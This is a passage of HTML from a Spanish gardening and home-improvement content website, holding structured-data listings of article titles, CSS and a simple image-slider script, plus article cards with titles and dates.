flores.","contentUrl":"","url":"/que-pasa-si-te-regalan-rosas/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre la duración de una orquídea en maceta: consejos para mantenerla viva durante más tiempo","contentUrl":"","url":"/cuanto-tiempo-dura-una-orquidea-en-maceta/"},{"@type":"ImageObject","name":"Conoce los secretos para el cultivo exitoso de hortensias en tu jardín","contentUrl":"","url":"/como-se-dan-las-hortensias/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar la madreselva de coral","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-la-madreselva-de-coral/"},{"@type":"ImageObject","name":"Los Mejores Grifos de Cocina Dobles","contentUrl":"/imagesgrifos/los-mejores-grifos-de-cocina-dobles-1.jpg","url":"/los-mejores-grifos-de-cocina-dobles/"},{"@type":"ImageObject","name":"13 plantas irlandesas para cultivar este día de San Patricio","contentUrl":"","url":"/13-plantas-irlandesas-para-cultivar-este-dia-de-san-patricio/"},{"@type":"ImageObject","name":"Tallos rotos de flor de pascua: cómo reparar la rotura del tallo","contentUrl":"","url":"/tallos-rotos-de-flor-de-pascua-como-reparar-la-rotura-del-tallo/"},{"@type":"ImageObject","name":"Narcisos: Descubre Cuántas Veces al Año Puedes Disfrutar de su Floración","contentUrl":"","url":"/cuantas-veces-florecen-los-narcisos-al-ano/"},{"@type":"ImageObject","name":"▷ 【Top 10】Mejores Grifos de Cocina Elleci","contentUrl":"https://m.media-amazon.com/images/I/31o+MJey1uL._SL160_.jpg","url":"/grifos-cocina-elleci/"},{"@type":"ImageObject","name":"El misterioso aroma del nardo en tu jardín: descubre su esencia","contentUrl":"","url":"/cual-es-el-olor-del-nardo/"},{"@type":"ImageObject","name":"La duración de la flor de loto: todo lo que debes saber","contentUrl":"","url":"/cuanto-tiempo-dura-la-flor-de-loto/"},{"@type":"ImageObject","name":"Sistema de riego por aspersión: todo lo que debe saber","contentUrl":"/extern-imagesla-agriculturacom/cortar-el-cesped-mojado-es-una-buena-idea-la-agricultura-5.jpg","url":"/sistema-de-riego-por-aspersion-todo-lo-que-debe-saber/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar la festuca azul","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-la-festuca-azul/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar plantas de agave.","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-plantas-de-agave/"},{"@type":"ImageObject","name":"Las mejores flores para resistir el intenso calor del verano","contentUrl":"","url":"/que-flores-resisten-mas-el-calor/"},{"@type":"ImageObject","name":"Todo sobre filtros de osmosis","contentUrl":"https://m.media-amazon.com/images/I/712zhkaYdpL._AC_SL1500_.jpg","url":"/todo-sobre-filtros-de-osmosis/"},{"@type":"ImageObject","name":"Descubre la flor que mejor representa al hombre en su jardín","contentUrl":"","url":"/que-flor-representa-al-hombre/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar helechos espada","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-helechos-espada/"},{"@type":"ImageObject","name":"La longevidad de las rosas: ¿Por cuánto tiempo disfrutaremos de su belleza en nuestro jardín?","contentUrl":"","url":"/cuanto-es-la-vida-de-una-rosa/"},{"@type":"ImageObject","name":"Tiempo de espera: ¿Cuánto tarda en crecer un lirio y cómo acelerar su crecimiento?","contentUrl":"","url":"/cuanto-tiempo-tarda-en-crecer-un-lirio/"},{"@type":"ImageObject","name":"La campanilla: descubre la duración de su flor y cómo prolongar su belleza en tu jardín","contentUrl":"","url":"/cuanto-dura-la-flor-de-la-campanilla/"},{"@type":"ImageObject","name":"¿Qué potencia debe tener una bordeadora?","contentUrl":"","url":"/que-potencia-debe-tener-una-bordeadora/"},{"@type":"ImageObject","name":"Descubre la fragancia celestial de la flor de loto en tu jardín","contentUrl":"","url":"/como-es-el-aroma-a-flor-de-loto/"},{"@type":"ImageObject","name":"Guía completa para cultivar campanillas en tu hogar: cuidados y tips","contentUrl":"","url":"/como-cultivar-campanillas-en-casa/"},{"@type":"ImageObject","name":"Guía completa para reproducir nardos en tu jardín de manera fácil y efectiva","contentUrl":"","url":"/como-reproducir-los-nardos/"},{"@type":"ImageObject","name":"Guía completa para el cuidado de bulbos de narcisos después de la floración","contentUrl":"","url":"/que-hacer-con-los-bulbos-de-narcisos-despues-de-florecer/"},{"@type":"ImageObject","name":"5 bulbos ideales para plantar en invierno y disfrutar de un jardín floreciente en primavera","contentUrl":"","url":"/que-bulbos-se-pueden-plantar-en-invierno/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar plantas de protea.","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-plantas-de-protea/"},{"@type":"ImageObject","name":"Secretos para una poda de rosas efectiva: ¡Más flores para tu jardín!","contentUrl":"","url":"/como-podar-las-rosas-para-que-den-mas-flores/"},{"@type":"ImageObject","name":"Descubre el simbolismo oculto detrás de la flor de nardo en la jardinería","contentUrl":"","url":"/que-significado-tiene-la-flor-de-nardo/"},{"@type":"ImageObject","name":"Descubre la belleza y simbolismo de la flor del amor eterno para tu jardín","contentUrl":"","url":"/cual-es-la-flor-del-amor-eterno/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el ciclo de floración de los girasoles","contentUrl":"","url":"/cuantas-veces-florece-una-planta-de-girasol/"},{"@type":"ImageObject","name":"Preparar el coleo para el invierno: cómo pasar el invierno en las plantas de coleo","contentUrl":"","url":"/preparar-el-coleo-para-el-invierno-como-pasar-el-invierno-en-las-plantas-de-coleo/"},{"@type":"ImageObject","name":"Los Mejores Grifos de Cocina de Pared Rústicos","contentUrl":"/imagesgrifos/los-mejores-grifos-de-cocina-de-pared-rusticos-1.jpg","url":"/los-mejores-grifos-de-cocina-de-pared-rusticos/"},{"@type":"ImageObject","name":"Descubre la cantidad de semillas que produce una flor de girasol: curiosidades sobre su cultivo y cuidado","contentUrl":"","url":"/cuantas-semillas-de-girasol-salen-de-una-flor/"},{"@type":"ImageObject","name":"Cómo eliminar los arbustos invasivos","contentUrl":"","url":"/como-eliminar-los-arbustos-invasivos/"},{"@type":"ImageObject","name":"▷ 【Top 10】Mejores Grifos de Cocina Con Sensor","contentUrl":"https://m.media-amazon.com/images/I/31apeCtvb9L._SL160_.jpg","url":"/grifos-cocina-con-sensor/"},{"@type":"ImageObject","name":"27 tipos diferentes de arándanos para tu jardín","contentUrl":"","url":"/27-tipos-diferentes-de-arandanos-para-tu-jardin/"},{"@type":"ImageObject","name":"Descubre cuál es la flor que nunca se marchita y cómo cultivarla en tu jardín","contentUrl":"","url":"/cual-es-la-flor-que-nunca-se-marchita/"},{"@type":"ImageObject","name":"Cómo se siembra la espinaca","contentUrl":"/extern-imagesla-agriculturacom/como-se-siembra-la-espinaca-la-agricultura-1.jpg","url":"/como-se-siembra-la-espinaca/"},{"@type":"ImageObject","name":"Día del Girasol: ¿Cuándo regalar esta hermosa flor en tus jardines?","contentUrl":"","url":"/que-dia-se-regalan-girasoles/"},{"@type":"ImageObject","name":"¿Qué pasa si le pongo vinagre al pasto?","contentUrl":"","url":"/que-pasa-si-le-pongo-vinagre-al-pasto/"},{"@type":"ImageObject","name":"¿Por qué no florece mi ciclamen?","contentUrl":"","url":"/por-que-no-florece-mi-ciclamen/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber para podar tus margaritas correctamente","contentUrl":"","url":"/como-y-cuando-se-podan-las-margaritas/"},{"@type":"ImageObject","name":"Descubre cuán tóxica puede ser la hortensia en tu jardín","contentUrl":"","url":"/que-tan-venenosa-es-la-hortensia/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la esperanza de vida de las lantanas en tu jardín","contentUrl":"","url":"/cuanto-vive-una-lantana/"},{"@type":"ImageObject","name":"15 variedades de lirio siberiano para tu jardín","contentUrl":"","url":"/15-variedades-de-lirio-siberiano-para-tu-jardin/"},{"@type":"ImageObject","name":"27 plantas coloridas para jardines de sombra","contentUrl":"","url":"/27-plantas-coloridas-para-jardines-de-sombra/"},{"@type":"ImageObject","name":"6 variedades de ave del paraíso para su jardín interior y exterior","contentUrl":"","url":"/6-variedades-de-ave-del-paraiso-para-su-jardin-interior-y-exterior/"},{"@type":"ImageObject","name":"Descubre las diferencias entre el elegante lirio y la fragante azucena en tu jardín","contentUrl":"","url":"/que-diferencia-hay-entre-el-lirio-y-la-azucena/"},{"@type":"ImageObject","name":"Descubre todo sobre las rosas: su origen, tipos y cuidados necesarios en tu jardín","contentUrl":"","url":"/que-tipo-de-flor-es-una-rosa/"},{"@type":"ImageObject","name":"El simbolismo detrás de la flor de loto en la mano de Fátima: Un vistazo a su significado en la cultura y la jardinería","contentUrl":"","url":"/que-significa-la-flor-de-loto-en-la-mano-de-fatima/"},{"@type":"ImageObject","name":"Descubre dónde encontrar las semillas de las dalias en tu jardín","contentUrl":"","url":"/donde-estan-las-semillas-de-las-dalias/"},{"@type":"ImageObject","name":"▷ Los mejores Grifos de Cocina Extensibles. ¿Cual comprar?","contentUrl":"https://m.media-amazon.com/images/I/41YmdqD4SxS._SL500_.jpg","url":"/grifos-cocina-extensibles/"},{"@type":"ImageObject","name":"El simbolismo de los lirios en los funerales: Significado y cuidados para honrar a los seres queridos.","contentUrl":"","url":"/que-significan-los-lirios-en-un-funeral/"},{"@type":"ImageObject","name":"La guía definitiva sobre el cultivo del nardo: origen, cuidados y recomendaciones","contentUrl":"","url":"/donde-se-cultiva-el-nardo/"},{"@type":"ImageObject","name":"La magia del café en la jardinería: descubre qué plantas puedes abonar con este ingrediente","contentUrl":"","url":"/que-plantas-se-pueden-abonar-con-cafe-2/"},{"@type":"ImageObject","name":"La guía definitiva para cultivar girasoles: ¿Cuál es el clima ideal?","contentUrl":"","url":"/que-clima-deben-tener-los-girasoles/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el tiempo de germinación de las semillas de Ceiba","contentUrl":"","url":"/cuanto-tarda-en-germinar-una-semilla-de-ceiba/"},{"@type":"ImageObject","name":"¿Cómo es mejor cortar el pasto mojado o seco?","contentUrl":"","url":"/como-es-mejor-cortar-el-pasto-mojado-o-seco/"},{"@type":"ImageObject","name":"Descubre el misterio detrás de la rosa verde: ¿Dónde se encuentra y cómo cultivarla?","contentUrl":"","url":"/donde-existe-la-rosa-verde/"},{"@type":"ImageObject","name":"27 variedades de boj para tu jardín","contentUrl":"","url":"/27-variedades-de-boj-para-tu-jardin/"},{"@type":"ImageObject","name":"Descubre cuál es la flor que simboliza la confianza en el lenguaje de las flores","contentUrl":"","url":"/que-flor-simboliza-la-confianza/"},{"@type":"ImageObject","name":"Cómo cultivar cosmos a partir de semillas","contentUrl":"","url":"/como-cultivar-cosmos-a-partir-de-semillas/"},{"@type":"ImageObject","name":"La alimentación del girasol: ¿Qué nutrientes necesita y cómo proporcionárselos?","contentUrl":"","url":"/como-se-alimenta-la-planta-de-girasol/"},{"@type":"ImageObject","name":"Guía completa: Aprende cómo cultivar claveles en macetas y decora tu hogar con estas hermosas flores","contentUrl":"","url":"/como-cultivar-los-claveles-en-macetas/"},{"@type":"ImageObject","name":"Insonorizar la ducha","contentUrl":"/extern-imagesbricotiendatop/insonorizar-la-ducha-bricotiendatop-2023-1.jpg","url":"/insonorizar-la-ducha/"},{"@type":"ImageObject","name":"La Flor de la Alegría en la Biblia: Descubre el Significado y Cómo Cultivarla en tu Jardín","contentUrl":"","url":"/cual-es-la-flor-de-la-alegria-en-la-biblia/"},{"@type":"ImageObject","name":"El mundo de las orquídeas: ¿Cuál es la variedad más valiosa según su color?","contentUrl":"","url":"/que-color-de-orquidea-es-mas-cara/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar la rosa de Sarón","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-la-rosa-de-saron/"},{"@type":"ImageObject","name":"Cómo encontrar la fecha de la última helada","contentUrl":"","url":"/como-encontrar-la-fecha-de-la-ultima-helada/"},{"@type":"ImageObject","name":"Descubre por qué tu crisantemo no florece y cómo solucionarlo","contentUrl":"","url":"/por-que-no-florece-el-crisantemo/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre el tulipán azul: significado y cuidados en la jardinería","contentUrl":"","url":"/que-significa-el-tulipan-color-azul/"},{"@type":"ImageObject","name":"Descubre el fascinante significado de los tulipanes en el lenguaje de las flores","contentUrl":"","url":"/que-significan-los-tulipanes-en-el-lenguaje-de-las-flores/"},{"@type":"ImageObject","name":"La guía definitiva para podar las ramas de dalia en el momento adecuado","contentUrl":"","url":"/cuando-se-podan-las-ramas-de-dalia/"},{"@type":"ImageObject","name":"Paso a paso: Aprende cómo cambiar de maceta tu orquídea sin dañar sus raíces","contentUrl":"","url":"/como-se-cambia-de-maceta-una-orquidea/"},{"@type":"ImageObject","name":"Descubre la belleza de la flor nacional de Turquía en tu jardín","contentUrl":"","url":"/cual-es-la-flor-nacional-de-turquia/"},{"@type":"ImageObject","name":"Cómo encurtir tus Paperwhites para que duren más","contentUrl":"","url":"/como-encurtir-tus-paperwhites-para-que-duren-mas/"},{"@type":"ImageObject","name":"Descubre por qué la rosa es una flor imprescindible en tu jardín: su importancia y beneficios para la decoración y salud de tus plantas","contentUrl":"","url":"/cual-es-la-importancia-de-la-rosa/"},{"@type":"ImageObject","name":"Impermeabilización de muros en contacto con el suelo","contentUrl":"","url":"/impermeabilizacion-de-muros-en-contacto-con-el-suelo/"},{"@type":"ImageObject","name":"Descubre el significado espiritual de las orquídeas en tu jardín","contentUrl":"","url":"/que-significan-las-orquideas-espiritualmente/"},{"@type":"ImageObject","name":"Descubre el significado oculto detrás de los lirios negros en tu jardín","contentUrl":"","url":"/que-representan-los-lirios-negros/"},{"@type":"ImageObject","name":"El significado de los Narcisos en el lenguaje de las flores: Descubre su simbolismo en la Jardinería.","contentUrl":"","url":"/que-significan-los-narcisos-en-el-lenguaje-de-las-flores/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar azucenas","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-azucenas/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar Roselle","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-roselle/"},{"@type":"ImageObject","name":"Consejos para cuidar tus girasoles cortados y mantenerlos frescos por más tiempo","contentUrl":"","url":"/como-se-cuidan-los-girasoles-cortados/"},{"@type":"ImageObject","name":"Descubre la flor de la esperanza en la jardinería: ¿cuál es y cómo cultivarla?","contentUrl":"","url":"/cual-es-la-flor-de-la-esperanza/"},{"@type":"ImageObject","name":"¿Cómo hacer abono casero con café?","contentUrl":"","url":"/como-hacer-abono-casero-con-cafe/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar lirios de Pascua","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-lirios-de-pascua/"},{"@type":"ImageObject","name":"Las 9 mejores alternativas de césped sin cortar","contentUrl":"","url":"/las-9-mejores-alternativas-de-cesped-sin-cortar/"},{"@type":"ImageObject","name":"Descubre el Simbolismo y Significado Detrás del Encantador Lirio Azul en la Jardinería","contentUrl":"","url":"/que-significa-el-lirio-azul/"},{"@type":"ImageObject","name":"Cómo plantar pitahaya","contentUrl":"/extern-imagesla-agriculturacom/como-plantar-pitahaya-la-agricultura-1.jpg","url":"/como-plantar-pitahaya/"},{"@type":"ImageObject","name":"Abono casero para orquídeas: ¡Crea tu propio fertilizante natural!","contentUrl":"","url":"/como-hacer-un-abono-casero-para-orquideas/"},{"@type":"ImageObject","name":"29 mejores plantas para tu jardín de lluvia","contentUrl":"","url":"/29-mejores-plantas-para-tu-jardin-de-lluvia/"},{"@type":"ImageObject","name":"Hongo de la miel: identificación y manejo","contentUrl":"","url":"/hongo-de-la-miel-identificacion-y-manejo/"},{"@type":"ImageObject","name":"Descubre los destinos para contemplar los tulipanes más impresionantes del mundo","contentUrl":"","url":"/donde-hay-mas-tulipanes-en-el-mundo/"},{"@type":"ImageObject","name":"Conoce cuánto tiempo duran los tulipanes en maceta y cómo mantenerlos hermosos por más tiempo","contentUrl":"","url":"/cuanto-tiempo-duran-los-tulipanes-en-maceta/"},{"@type":"ImageObject","name":"¿Cómo hacer los bordes de césped?","contentUrl":"","url":"/como-hacer-los-bordes-de-cesped/"},{"@type":"ImageObject","name":"Ideas para un jardín de invierno: 25 consejos para un impresionante jardín de invierno","contentUrl":"","url":"/ideas-para-un-jardin-de-invierno-25-consejos-para-un-impresionante-jardin-de-invierno/"},{"@type":"ImageObject","name":"Descubre la flor más hermosa: Todo sobre la belleza en el mundo de la jardinería","contentUrl":"","url":"/cual-es-la-flor-de-la-belleza/"},{"@type":"ImageObject","name":"5 ideas creativas para aprovechar los tallos de las orquídeas en tu jardín","contentUrl":"","url":"/que-hacer-con-los-tallos-de-las-orquideas/"},{"@type":"ImageObject","name":"Descubre las diferencias entre lirios y liliums: todo lo que necesitas saber para identificar correctamente estas hermosas flores en tu jardín.","contentUrl":"","url":"/que-diferencia-hay-entre-lirio-y-lilium/"},{"@type":"ImageObject","name":"El lenguaje floral de las hortensias: descubre su significado en el amor","contentUrl":"","url":"/que-significan-las-hortensias-en-el-amor/"},{"@type":"ImageObject","name":"Tulipanes rosas: el significado detrás de uno de los regalos más populares en jardinería","contentUrl":"","url":"/que-significa-que-te-regalen-tulipanes-rosas/"},{"@type":"ImageObject","name":"Elimina el mal olor de tus lirios con estos consejos de jardinería","contentUrl":"","url":"/como-quitarle-el-mal-olor-a-los-lirios/"},{"@type":"ImageObject","name":"Los Mejores Alcachofas para Grifo de Cocina","contentUrl":"https://img.youtube.com/vi/vkdsNAhmPno/0.jpg","url":"/los-mejores-alcachofa-para-grifo-de-cocina/"},{"@type":"ImageObject","name":"Descubre cuándo florecen los tulipanes en tu jardín y cómo cuidarlos adecuadamente","contentUrl":"","url":"/cuando-florecen-los-tulipanes/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar el caladio navideño blanco","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-el-caladio-navideno-blanco/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar la tierra de tus orquídeas? Descubre todo lo que necesitas saber aquí","contentUrl":"","url":"/cuando-hay-que-cambiar-la-tierra-a-las-orquideas/"},{"@type":"ImageObject","name":"¿Qué pasa si al pasto no le da el sol?","contentUrl":"","url":"/que-pasa-si-al-pasto-no-le-da-el-sol/"},{"@type":"ImageObject","name":"Papel del dióxido de carbono (CO2) en los invernaderos","contentUrl":"/extern-imagesla-agriculturacom/cortar-el-cesped-mojado-es-una-buena-idea-la-agricultura-5.jpg","url":"/papel-del-dioxido-de-carbono-co2-en-los-invernaderos/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar Deutzia","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-deutzia/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar helechos estrella azul","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-helechos-estrella-azul/"},{"@type":"ImageObject","name":"Conoce la duración de la hermosa flor de nardo en tu jardín","contentUrl":"","url":"/cuanto-dura-la-flor-de-nardo/"},{"@type":"ImageObject","name":"25 flores silvestres fáciles de cultivar para tu jardín","contentUrl":"","url":"/25-flores-silvestres-faciles-de-cultivar-para-tu-jardin/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-sacar-las-semillas-de-las-margaritas/" itemprop="headline">Guía práctica para extraer las semillas de margaritas y cultivarlas en casa</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-sacar-las-semillas-de-las-margaritas/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-sacar-la-semilla-de-un-clavel/" itemprop="headline">Guía práctica: Cómo sacar y germinar las semillas de tus claveles en casa</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-sacar-la-semilla-de-un-clavel/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuantos-tulipanes-salen-de-un-bulbo/" itemprop="headline">Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuantos-tulipanes-salen-de-un-bulbo/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-abono-se-le-pone-al-jazmin/" itemprop="headline">¿Qué abono se le pone al jazmín?</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-abono-se-le-pone-al-jazmin/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jardin/" itemprop="headline">15 variedades de tomates resistentes a enfermedades para su jardín</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jardin/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-se-ve-una-hortensia-con-exceso-de-agua/" itemprop="headline">Los efectos del exceso de agua en las hortensias: ¿cómo identificarlos y solucionarlos?</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-se-ve-una-hortensia-con-exceso-de-agua/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuanto-costaba-el-perfume-de-alabastro-en-la-biblia/" itemprop="headline">Descubre el costo del perfume de alabastro mencionado en la Biblia y cómo puedes recrearlo en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuanto-costaba-el-perfume-de-alabastro-en-la-biblia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-hacer-cuando-las-flores-de-las-hortensias-se-ponen-verdes/" itemprop="headline">¿Por qué las flores de tus hortensias se vuelven verdes y cómo solucionarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-hacer-cuando-las-flores-de-las-hortensias-se-ponen-verdes/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mejores-marcas-inodoros/">
											<img src="https://asealia.com/blog/wp-content/uploads/2016/06/inodoros-online.png" alt="Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mejores-marcas-inodoros/" itemprop="headline">Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/mejores-marcas-inodoros/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-hacer-un-esqueje-de-lantana/" itemprop="headline">Aprende a propagar tus lantanas: ¡Descubre cómo hacer un esqueje paso a paso!</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-hacer-un-esqueje-de-lantana/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuanto-tiempo-tarda-en-crecer-un-lirio/" itemprop="headline">Tiempo de espera: ¿Cuánto tarda en crecer un lirio y cómo acelerar su crecimiento?</a></h2>

                <p><small>

                    <time datetime="2025-09-25T09:00:00+08:00" itemprop="datePublished">

                        25/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuanto-tiempo-tarda-en-crecer-un-lirio/">

